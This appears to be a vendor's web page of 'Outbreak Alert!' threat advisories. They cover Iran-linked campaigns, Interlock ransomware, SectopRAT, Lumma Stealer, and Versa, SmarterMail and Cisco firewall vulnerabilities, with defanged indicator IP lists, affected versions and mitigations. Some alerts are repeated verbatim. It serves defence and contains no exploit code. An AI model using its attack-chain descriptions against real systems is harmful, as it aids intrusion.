Outbreak Alert!

OVERVIEW:
This report provides an overview of ongoing Iran-linked cyber operations, highlighting activity attributed to state-aligned proxies and hacktivist groups. The vulnerabilities listed are suspected to be exploited by actors associated with Iran in real-world campaigns, consistent with observed tactics, techniques, and procedures (TTPs). Iran-linked operations continue to rely on distributed, lower-complexity techniques, including phishing, DDoS, data exfiltration, and destructive attacks. Initial access is primarily achieved through exploitation of known, unpatched vulnerabilities and exposed edge infrastructure, reflecting a persistent and opportunistic threat posture targeting government, critical infrastructure, and enterprise environments.
Background:

The vulnerability landscape is dominated by critical weaknesses in edge infrastructure, enterprise applications, and core identity systems, with active exploitation focused on internet-facing devices and management platforms. High-risk exposure includes remote access solutions (Cisco, Ivanti, Citrix, BeyondTrust) enabling unauthenticated or low-complexity access, alongside enterprise software flaws (Oracle, SmarterMail, React components) that facilitate remote code execution and file upload abuse.
Additional risk is driven by deserialization vulnerabilities in security and update platforms (Wazuh, WSUS) and privilege escalation issues in Windows and Netlogon, allowing attackers to expand access post-compromise. Legacy but widely exploitable issues such as Log4j and Confluence, along with IoT device weaknesses (Hikvision) and browser-level exploits (Chromium V8), continue to provide scalable entry points.
Overall, exploitation is opportunistic and volume-driven, relying heavily on unpatched systems and exposed services across the attack surface. Recent breaches confirm that Iran-linked activity is active and operational, with demonstrated capability to:
– Compromise individual accounts
– Disrupt enterprise environments
– Access real-world surveillance infrastructure
Reference:
-Seedworm Blog by Symantec: https://www.security.com/threat-intelligence/iran-cyber-threat-activity-us
-FortiGuard Blog: https://www.fortinet.com/blog/threat-research/cyber-fallout-after-the-strikes-signal-noise-and-what-comes-next
-Iran Linked-Muddy Water TA: https://www.fortiguard.com/threat-actor/5571/muddy-water
– Iran Linked-OilRig TA: https://www.fortiguard.com/threat-actor/5528/oilrig


Recommendations for organisations:
Prioritise cybersecurity training: With proper training, your staff can better protect your organisation and become the first line of defense against cyberthreats. Attend a cyber-aware workshop with low-cost or no-cost training, such as Kootek’s up-coming cybersecurity workshop, which is available free of charge. Register here for the workshop. There will be real-life phishing simulations to assess during the workshop. This will help improve your organisation’s readiness.
Enable MFA on VPN, remote access, and SaaS applications: Even if a username or password is compromised, whether accidentally or intentionally, that user’s overall security is still maintained because actors cannot gain access to the second factor, such as tokens or biometric data, that is also required to gain access.
Set up automated patching and updating: Despite years of guidance advocating timely patching practices, a lack of best practice cyber hygiene processes remains one of the top threats to network security and integrity. Regularly patching vulnerabilities is a fundamental measure to prevent exploitation by cybercriminals. It is imperative to keep all software, operating systems, and applications up to date with the latest security patches. Start by establishing a patch-management process to streamline updates and ensure timely implementation. Look to leverage AI and other systems to automate tedious patching tasks.
Report incidents promptly: Timely reporting is essential. Organisations should immediately notify their designated Computer Emergency Response Team (CERT) and local law enforcement in the event of a cyber incident.
Outbreak Alert!

OVERVIEW:
An active Interlock ransomware campaign is exploiting a critical vulnerability (CVE-2026-20131) in Cisco Secure Firewall Management Center (FMC), enabling unauthenticated remote code execution as root. The campaign combines edge-device exploitation, custom malware tooling, and double extortion tactics, indicating a mature and targeted ransomware operation.
BACKGROUND:
Amazon threat intelligence identified an active Interlock ransomware campaign exploiting a critical Cisco Secure Firewall Management Center (FMC) vulnerability (CVE-2026-20131), enabling unauthenticated remote code execution on internet-facing devices. The vulnerability was exploited as a zero-day for over a month prior to disclosure, allowing attackers to gain early and widespread access.
Attackers leveraged compromised firewall infrastructure as an initial foothold into enterprise networks, deploying a multi-stage attack chain that includes fileless implants, custom malware, and remote access tooling. The campaign emphasizes stealth, persistence, and extensive reconnaissance, including collection of system, credential, and network data before ransomware deployment.
Overall, the campaign highlights a shift toward edge device exploitation as a primary entry point, combining zero-day vulnerabilities, fileless techniques, and double extortion to achieve full enterprise compromise with reduced detection opportunities.
FortiGuard Labs has previously tracked the Interlock threat actor and its associated activities since its emergence in September 2024, with continued evolution observed through 2025 campaigns and into early 2026, including detailed analysis published on January 29, 2026.
RECOMMENDATION:
Organisations should immediately apply Cisco security patches for Cisco Secure Firewall Management Center (FMC), specifically addressing CVE-2026-20131, to mitigate active exploitation risk associated with Interlock ransomware operations.

REFERENCE:
Amazon Threat Blog (March 18t,2026): https://aws.amazon.com/blogs/security/amazon-threat-intelligence-teams-identify-interlock-ransomware-campaign-targeting-enterprise-firewalls/
FortiGuard Labs Blog(January 29, 2026) : https://www.fortinet.com/blog/threat-research/interlock-ransomware-new-techniques-same-old-tricks
Outbreak Alert!

Overview:

This alert concerns the recent resurgence of SectopRAT (also known as Arechclient2), a sophisticated .NET-based Remote Access Trojan (RAT). The malware is currently being distributed through multiple vectors, including trojanised software installers (e.g., impersonating EarthTime, Notion, and Google Chrome), malicious Google Ads, and a novel technique leveraging weaponised Cloudflare Turnstile CAPTCHA prompts . Upon execution, SectopRAT establishes a persistent backdoor, enabling attackers to remotely control the compromised host, deploy additional payloads, and exfiltrate sensitive data .
Background:
First identified in 2019, SectopRAT has continuously evolved, with significant updates including AES256 encryption for command-and-control (C2) communications introduced in 2021 . Recent campaigns observed in late 2024 and 2025 demonstrate advanced obfuscation techniques (using the calli obfuscator) to hinder analysis . A key development is its ability to install a malicious Chrome extension disguised as “Google Docs,” which captures keystrokes, credentials, and financial data from web browsing sessions . The malware typically retrieves its C2 configuration from legitimate services like Pastebin before communicating with attacker-controlled IP addresses on specific ports (notably 9000 and 15647).
Summary:
The SectopRAT outbreak poses a significant cyber risk due to its modular architecture and data-theft capabilities. It acts as a gateway for further intrusion, often serving as a precursor to ransomware deployment by groups such as PLAY, RansomHub, and Shadow Syndicate . The malware harvests a wide range of information, including browser-stored credentials, cookies, cryptocurrency wallet files, and system configuration data from VPN and messaging applications . Its use of dual C2 channels and encrypted communication complicates detection, while its persistence mechanisms (e.g., BITS jobs, registry RUN keys) ensure long-term access) .
Recommended Mitigation Strategy:
Organisations should adopt a multi-layered defence to counter this threat:
Network Controls: Immediately block outbound traffic to known malicious IP addresses, including 45.141.87[.]55, 91.202.233[.]18, and others on ports 9000 and 15647 . Implement rigorous inspection of outbound FTP traffic and connections to Pastebin domains .
Endpoint Hardening: Deploy application controls to restrict execution of untrusted .NET applications and monitor directories such as %AppData%\Local\llg for suspicious file creations . Enhance logging for unusual parent-child process chains, particularly msbuild.exe or rundll32.exe spawning from writable folders .
Browser Security: Enforce strict policies to prevent installation of unauthorised browser extensions and conduct regular audits to remove any unrecognised add-ons, especially those mimicking “Google Docs” .
User Awareness: Reinforce training on the risks of downloading software from unverified sources, clicking on sponsored ads, or interacting with untrusted CAPTCHA prompts .
References:
CloudSEK. (2025). Byte Bandits: How Fake PDF Converters Are Stealing More Than Just Your Documents.Learn more at : https://www.cloudsek.com/blog/byte-bandits-how-fake-pdf-converters-are-stealing-more-than-just-your-documents .
Elastic Security Labs. (2025). A Wretch Client: From ClickFix deception to information stealer deployment.Learn more at : : https://www.elastic.co/security-labs/a-wretch-client
Fabian Warislohner. (2025). SectopRAT (ArechClientV2) Malware Logs Surface on Telegram.Learn more at : https://www.linkedin.com/pulse/sectoprat-arechclientv2-malware-logs-surface-telegram-joe-shenouda-ablqe
Outbreak Alert!
Overview:
This alert concerns the recent resurgence of SectopRAT (also known as Arechclient2), a sophisticated .NET-based Remote Access Trojan (RAT). The malware is currently being distributed through multiple vectors, including trojanised software installers (e.g., impersonating EarthTime, Notion, and Google Chrome), malicious Google Ads, and a novel technique leveraging weaponised Cloudflare Turnstile CAPTCHA prompts . Upon execution, SectopRAT establishes a persistent backdoor, enabling attackers to remotely control the compromised host, deploy additional payloads, and exfiltrate sensitive data .
Background:
First identified in 2019, SectopRAT has continuously evolved, with significant updates including AES256 encryption for command-and-control (C2) communications introduced in 2021 . Recent campaigns observed in late 2024 and 2025 demonstrate advanced obfuscation techniques (using the calli obfuscator) to hinder analysis . A key development is its ability to install a malicious Chrome extension disguised as “Google Docs,” which captures keystrokes, credentials, and financial data from web browsing sessions . The malware typically retrieves its C2 configuration from legitimate services like Pastebin before communicating with attacker-controlled IP addresses on specific ports (notably 9000 and 15647).
Summary:
The SectopRAT outbreak poses a significant cyber risk due to its modular architecture and data-theft capabilities. It acts as a gateway for further intrusion, often serving as a precursor to ransomware deployment by groups such as PLAY, RansomHub, and Shadow Syndicate . The malware harvests a wide range of information, including browser-stored credentials, cookies, cryptocurrency wallet files, and system configuration data from VPN and messaging applications . Its use of dual C2 channels and encrypted communication complicates detection, while its persistence mechanisms (e.g., BITS jobs, registry RUN keys) ensure long-term access) .
Recommended Mitigation Strategy:
Organisations should adopt a multi-layered defence to counter this threat:
Network Controls: Immediately block outbound traffic to known malicious IP addresses, including 45.141.87[.]55, 91.202.233[.]18, and others on ports 9000 and 15647 . Implement rigorous inspection of outbound FTP traffic and connections to Pastebin domains .
Endpoint Hardening: Deploy application controls to restrict execution of untrusted .NET applications and monitor directories such as %AppData%\Local\llg for suspicious file creations . Enhance logging for unusual parent-child process chains, particularly msbuild.exe or rundll32.exe spawning from writable folders .
Browser Security: Enforce strict policies to prevent installation of unauthorised browser extensions and conduct regular audits to remove any unrecognised add-ons, especially those mimicking “Google Docs” .
User Awareness: Reinforce training on the risks of downloading software from unverified sources, clicking on sponsored ads, or interacting with untrusted CAPTCHA prompts .
References:
CloudSEK. (2025). Byte Bandits: How Fake PDF Converters Are Stealing More Than Just Your Documents.Learn more at : https://www.cloudsek.com/blog/byte-bandits-how-fake-pdf-converters-are-stealing-more-than-just-your-documents .
Elastic Security Labs. (2025). A Wretch Client: From ClickFix deception to information stealer deployment.Learn more at : : https://www.elastic.co/security-labs/a-wretch-client
Fabian Warislohner. (2025). SectopRAT (ArechClientV2) Malware Logs Surface on Telegram.Learn more at : https://www.linkedin.com/pulse/sectoprat-arechclientv2-malware-logs-surface-telegram-joe-shenouda-ablqe
Outbreak Alert!
Overview:

Win32.Lumma, also known as Lumma Stealer, is a sophisticated Windows-based infostealer malware operating under a Malware-as-a-Service (MaaS) model. It primarily targets Windows users and is designed to exfiltrate sensitive information and deploy additional malware payloads through stealthy, memory-resident loaders.
Background:
First observed in Russian-speaking cybercrime forums in 2022.
Operates via a cloud-based infrastructure including a myriad of C2 (command-and-control) domains.
Capable of targeting browsers, cryptocurrency wallets, VPNs, email clients, FTP clients, and various other applications.
Frequently delivered via social engineering techniques like ClickFix, fake CAPTCHAs, malicious ads, trojanized applications, and drive-by downloads.
2. Delivery Techniques
ClickFix Social Engineering
Users instructed to copy commands from fake CAPTCHA-like prompts into Windows Run utility.
Initiates CastleLoader or another initial payload, which then loads Lumma in memory.
Trojanized Applications
Bundled with pirated or cracked software; executes stealthily post-installation.
Malvertising and Compromised Websites
Poisons search results or trustable websites, sometimes leveraging EtherHiding on blockchains.
Other Malware Loaders
Delivered by malware such as DanaBot or bundled with Xworm for multi-layer infections.

Defensive Recommendations:
Avoid websites offering pirated software, free games, or “captcha fixes.”
Restrict administrative access to the Windows Run utility or require elevated permissions.
Regular endpoint and network monitoring for suspicious DNS requests to known Lumma-related domains.
Use updated endpoint protection systems capable of detecting memory-resident malware.
User education on social engineering threats like ClickFix remains critical.
Outbreak Alert!
Versa Concerto SD-WAN Authentication Bypass
Released: | Feb 03, 2026 |
Vendor: | Versa |
Type: | Vulnerability |
Threat Radar: | 3.6 |
Severity: |
Overview:
Critical Versa Concerto Vulnerabilities Leads to Code Execution Multiple critical security vulnerabilities in the Versa Concerto network security and SD-WAN orchestration platform. When chained, these flaws could allow remote attackers to bypass authentication, escape Docker containers, and fully compromise both the application and the underlying host system.
Background:
Versa Concerto is an orchestration and management platform for Versa Networks’ SD-WAN and SASE (Secure Access Service Edge) solutions. Widely deployed in enterprise and managed networking environments.
CVE-2025-34025: Privilege escalation flaw enabling Docker container escape and host-level code execution.
CVE-2025-34026: Traefik authentication bypass allowing unauthorized access to admin endpoints and internal Spring Boot Actuator data. CVE-2025-34026 was flagged for urgent attention and added to the CISA Known Exploited Vulnerabilities Catalog.
CVE-2025-34027: Traefik authentication bypass leading to arbitrary file writes and full remote code execution via package upload endpoint.
You can read more about Authentication Bypass to RCE in Versa Concerto Here.
Recommendation:
Organisations are advised to apply vendor patches, restrict access to orchestration interfaces, and implement protective controls such as network segmentation and strict administrative access policies to limit exposure.

Threat Intelligence
Information gathered from analyzing ongoing cybersecurity events including threat actors, their tactics, techniques, and procedures (TTPs), indicators of compromise (IOCs), malware and related vulnerabilities.
Telemetry and Analytics:
Reference:
i. https://projectdiscovery.io/blog/versa-concerto-authentication-bypass-rce
ii.CVE-2025-34027 (https://security-portal.versa-networks.com/emailbulletins/6830f81028defa375486ff2d)
iii. CVE-2025-34026 (https://security-portal.versa-networks.com/emailbulletins/6830f94328defa375486ff2e)
iii. CVE-2025-34025 (https://security-portal.versa-networks.com/emailbulletins/6830fa3f28defa375486ff2f)
Outbreak Alert!
SmarterTools SmarterMail RCE
Released: | Jan 29, 2026 |
Vendor: | SmarterTools |
Type: | Vulnerability |
Threat Radar: | 3.2 |
Severity: |
Overview:
Enabling remote code execution.
An actively targeted vulnerability has been identified in SmarterTools SmarterMail, tracked as CVE-2025-52691, with a CVSS score of 10.0 (Critical). The flaw allows unauthenticated attackers to upload arbitrary files to any location on the mail server, potentially resulting in remote code execution (RCE).
Background:
SmarterTools SmarterMail is an email and collaboration server positioned as an alternative to Microsoft Exchange. SmarterTools has released security updates to address a vulnerability (CVE-2025-52691) in their SmarterMail software. The vulnerability has a Common Vulnerability Scoring System (CVSS3.1) score of 10 out of 10. CVE-2025-52691 has been added to CISA’s Known Exploited Vulnerabilities (KEV) catalog as of January 26, 2026, indicating confirmed exploitation in the wild.
Impact:
Successful exploitation of the vulnerability could allow an unauthenticated attacker to upload arbitrary files to any location on the mail server, potentially enabling remote code execution. This could allow threat actors to gain full control of the affected mail server, deploy web shells, establish persistence, and pivot deeper into the environment. Public technical analysis and exploit research indicate active attacker interest and weaponization.
Affected Products:
The vulnerability affects SmarterMail versions Build 9406 and earlier.
Recommended Mitigation:
Users and administrators of affected product versions are advised to update to SmarterMail version Build 9413 immediately.
Threat Intelligence
Information gathered from analyzing ongoing cybersecurity events including threat actors, their tactics, techniques, and procedures (TTPs), indicators of compromise (IOCs), malware and related vulnerabilities.
Telemetry and Analytics:

Reference:
-https://www.csa.gov.sg/alerts-and-advisories/alerts/al-2025-124/
-https://www.huntress.com/blog/smartermail-account-takeover-leading-to-rce
Outbreak Alert!
Cisco ASA and FTD Firewall RCE
Released: | Dec 18, 2025 |
Vendor: | Cisco |
Type: | Attack, Vulnerability |
Threat Radar: | 4 |
Severity: |
Overview: Espionage Campaign Targeting Perimeter Network Devices.
Critical zero-day vulnerabilities affecting Cisco Secure Firewall Adaptive Security Appliance (ASA) and Cisco Secure Firewall Threat Defense (FTD) software have been actively exploited in the wild. The campaign is widespread and involves exploiting zero-day vulnerabilities to gain unauthenticated remote code execution on ASAs, as well as manipulating read-only memory (ROM) to persist through reboot and system upgrade. This activity presents a significant risk to victim networks.
With high confidence this activity is related to same threat actor as ArcaneDoor in 2024.
ArcaneDoor is a campaign that is the latest example of state-sponsored actors targeting perimeter network devices from multiple vendors. Coveted by these actors, perimeter network devices are the perfect intrusion point for espionage-focused campaigns. As a critical path for data into and out of the network, these devices need to be routinely and promptly patched; using up-to-date hardware and software versions and configurations; and be closely monitored from a security perspective. Gaining a foothold on these devices allows an actor to directly pivot into an organisation, reroute or modify traffic and monitor network communications. In the past two years, we have seen a dramatic and sustained increase in the targeting of these devices in areas such as telecommunications providers and energy sector organisations critical infrastructure entities that are likely strategic targets of interest for many foreign governments.
Background:
This threat activity has been linked to an advanced threat actor associated with the ArcaneDoor campaign (also tracked as UAT4356 / Storm-1849). Cisco assesses with high confidence that the observed exploitation aligns with ArcaneDoor activity first identified in early 2024.
The associated vulnerabilities were publicly disclosed and patched on September 25, 2025, prompting the Cybersecurity and Infrastructure Security Agency (CISA) to issue Emergency Directive (ED) 25-03, which mandates the immediate identification, remediation, and mitigation of potentially compromised devices across affected environments.
Malware and foothold implants have been observed using these vulnerabilities to:
• Establish remote code execution contexts on perimeter devices.
• Maintain persistence even post-reboot or upgrade on systems lacking proper secure boot technology.
• Potentially pivot deeper into internal networks and exfiltrate data or enable additional post-compromise operations.
This campaign highlights a sustained effort by sophisticated adversaries to weaponize zero-day flaws in widely deployed Cisco security appliances, with the goal of espionage and long-term persistence.
Threat Intelligence
This indicates an attack attempt to exploit a Security Bypass vulnerability in Cisco Adaptive Security Appliance and Firepower Threat Defense. The vulnerability is caused by an improper validation of user supplied data when the vulnerable application handles a maliciously crafted request. Successful exploitation could allow the attacker to bypass security checks on vulnerable systems.
Highlights the countries with the highest volume of cyber attacks.
Highlights the industries with the highest volume of cyber attacks.
Automotive –40,518 |
Technology- 14,776 |
Banking/Finance/Insurance-7,597 |
MSSP- 5,473 |
Healthcare- 4,968 |
Affected Products:
Cisco ASA software release 9.12 – versions prior to 9.12.4.72
Cisco ASA software release 9.14 – versions prior to 9.14.4.28
Cisco ASA software release 9.16 – versions prior to 9.16.4.85
Cisco ASA software release 9.17 – versions prior to 9.17.1.45
Cisco ASA software release 9.18 – versions prior to 9.18.4.67
Cisco ASA software release 9.19 – versions prior to 9.19.1.42
Cisco ASA software release 9.20 – versions prior to 9.20.4.10
Cisco ASA software release 9.22 – versions prior to 9.22.2.14
Cisco ASA software release 9.23 – versions prior to 9.23.1.19
Cisco FTD software release 7.0 – versions prior to 7.0.8.1
Cisco FTD software release 7.1 – all versions
Cisco FTD software release 7.2 – versions prior to 7.2.10.2
Cisco FTD software release 7.3 – all versions
Cisco FTD software release 7.4 – versions prior to 7.4.2.4
Cisco FTD software release 7.6 – versions prior to 7.6.2.1
Cisco FTD software release 7.7 – versions prior to 7.7.10.1
Impact-Security Bypass: Remote attackers can bypass security checking of vulnerable systems.
Indicators of Compromise  (IOCs):
(IOCs):
There are several known indicators of compromise that defenders can look for when assessing whether their ASA device has been compromised as a result of this attack, as outlined earlier in this post. For example, if any gaps in logging or any recent unexpected reboots are observed, this should be treated as suspicious activity that warrants further investigation. Also, below is a list of IP addresses we identified as having been used by UAT4356. Please note that some of these IPs are part of publicly known anonymization infrastructure and not directly controlled by the attackers themselves. If your organisation does find connections to the provided actor IPs and the crash dump functionality has been altered, please open a case with Cisco TAC.
Recommendations :
There are some known indicators of compromise that customers can look for if they suspect they may have been targeted in this campaign. First, organisations should look for any flows to/from ASA devices to any of the IP addresses present in the IOC list provided at the bottom of this blog. This is one indication that further investigation is necessary.
Additionally, organisations can issue the command show memory region | include lina to identify another indicator of compromise. If the output indicates more than one executable memory region (memory regions having r-xp permissions, see output examples), especially if one of these memory sections is exactly 0x1000 bytes, then this is a sign of potential tampering.
NOTE: Refer to the vendor’s advisory for updates:
https://sec.cloudapps.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-asaftd-webvpn-YROOTUW
Likely Actor-Controlled Infrastructure:
- 192.36.57[.]181
- 185.167.60[.]85
- 185.227.111[.]17
- 176.31.18[.]153
- 172.105.90[.]154
- 185.244.210[.]120
- 45.86.163[.]224
- 172.105.94[.]93
- 213.156.138[.]77
- 89.44.198[.]189
- 45.77.52[.]253
- 103.114.200[.]230
- 212.193.2[.]48
- 51.15.145[.]37
- 89.44.198[.]196
- 131.196.252[.]148
- 213.156.138[.]78
- 121.227.168[.]69
- 213.156.138[.]68
- 194.4.49[.]6
- 185.244.210[.]65
- 216.238.75[.]155
This indicates an attack attempt to exploit a Security Bypass vulnerability in Cisco Adaptive Security Appliance and Firepower Threat Defense. The vulnerability is caused by an improper validation of user supplied data when the vulnerable application handles a maliciously crafted request. Successful exploitation could allow the attacker to bypass security checks on vulnerable systems.
Highlights the countries with the highest volume of cyber attacks.
Highlights the industries with the highest volume of cyber attacks.
Automotive –40,518 |
Technology- 14,776 |
Banking/Finance/Insurance-7,597 |
MSSP- 5,473 |
Healthcare- 4,968 |
Affected Products:
Cisco ASA software release 9.12 – versions prior to 9.12.4.72
Cisco ASA software release 9.14 – versions prior to 9.14.4.28
Cisco ASA software release 9.16 – versions prior to 9.16.4.85
Cisco ASA software release 9.17 – versions prior to 9.17.1.45
Cisco ASA software release 9.18 – versions prior to 9.18.4.67
Cisco ASA software release 9.19 – versions prior to 9.19.1.42
Cisco ASA software release 9.20 – versions prior to 9.20.4.10
Cisco ASA software release 9.22 – versions prior to 9.22.2.14
Cisco ASA software release 9.23 – versions prior to 9.23.1.19
Cisco FTD software release 7.0 – versions prior to 7.0.8.1
Cisco FTD software release 7.1 – all versions
Cisco FTD software release 7.2 – versions prior to 7.2.10.2
Cisco FTD software release 7.3 – all versions
Cisco FTD software release 7.4 – versions prior to 7.4.2.4
Cisco FTD software release 7.6 – versions prior to 7.6.2.1
Cisco FTD software release 7.7 – versions prior to 7.7.10.1
Impact-Security Bypass: Remote attackers can bypass security checking of vulnerable systems.
Indicators of Compromise  (IOCs):
(IOCs):
There are several known indicators of compromise that defenders can look for when assessing whether their ASA device has been compromised as a result of this attack, as outlined earlier in this post. For example, if any gaps in logging or any recent unexpected reboots are observed, this should be treated as suspicious activity that warrants further investigation. Also, below is a list of IP addresses we identified as having been used by UAT4356. Please note that some of these IPs are part of publicly known anonymization infrastructure and not directly controlled by the attackers themselves. If your organisation does find connections to the provided actor IPs and the crash dump functionality has been altered, please open a case with Cisco TAC.
